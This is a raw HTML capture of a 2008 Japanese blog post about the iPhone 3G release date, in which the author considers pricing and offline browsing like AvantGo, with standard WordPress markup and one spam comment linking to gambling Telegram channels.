

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/1578
body_size: 13117
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>iPhone 3G &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; iPhone 3G のコメントのフィード" href="https://kingink.biz/archives/1578/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/1578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/1578" />
<link rel='shortlink' href='https://kingink.biz/?p=1578' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F1578" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style><link rel="pingback" href="https://kingink.biz/xmlrpc.php">        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-1578 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-1578" class="post-1578 post type-post status-publish format-standard hentry category-computers">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">iPhone 3G</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/1578" rel="bookmark"><time class="entry-date published" datetime="2008-06-10T08:48:32+09:00">2008/06/10</time><time class="updated" datetime="2008-06-10T23:25:28+09:00">2008/06/10</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/computers" rel="category tag">パソコン</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>７月11日とはずいぶん早いな。９月ころになるかと思ってたけど。品切れが予測されるから実際に入手できるのは秋口になったりして。３年前のオンボロ携帯を我慢して使い続けてきたのがやっと報われるというものです。ただし友達がいないから携帯なんて滅多に使わないのですが。</p>
<p>あとは料金体系がどんなものになるかを見極めないといかんな。それとPalm TXで大変重宝しているAvantgoのような、オフラインでサイトが閲覧できる環境が揃っているかもすこし心配。</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			One thought to &ldquo;iPhone 3G&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-687979" class="comment even thread-even depth-1">
			<article id="div-comment-687979" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fc4bdfd8f6d79832d3bf14b6cedb7fb2?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc4bdfd8f6d79832d3bf14b6cedb7fb2?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="https://t.me/s/RejtingTopKazino" class="url" rel="ugc external nofollow">AllInAce</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/1578#comment-687979"><time datetime="2025-12-06T10:23:31+09:00">2025/12/06 10:23 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://t.me/iGaming_live/4869" rel="nofollow ugc">https://t.me/iGaming_live/4869</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す</h3><form action="https://kingink.biz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='1578' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/1577" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">「Religulous」トレーラー</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/1579" rel="next"><span class="post-title">LPレコードの復活 <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
